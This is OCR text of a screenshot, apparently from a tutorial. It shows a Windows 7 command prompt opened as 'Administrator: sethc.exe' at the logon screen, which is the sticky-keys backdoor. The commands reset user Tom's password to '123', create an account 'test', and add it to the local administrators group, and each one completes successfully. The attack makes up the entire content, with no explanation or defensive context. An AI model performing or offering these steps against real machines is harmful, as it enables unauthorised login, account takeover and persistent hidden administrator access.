 Administrator: sethc.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user Tom 123
The command completed successfully.
C:\Windows\system32>net user test 123 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators test /add
The command completed successfully.
C:\Windows\system32>_
Tom
Password
Windows 7 Ultimate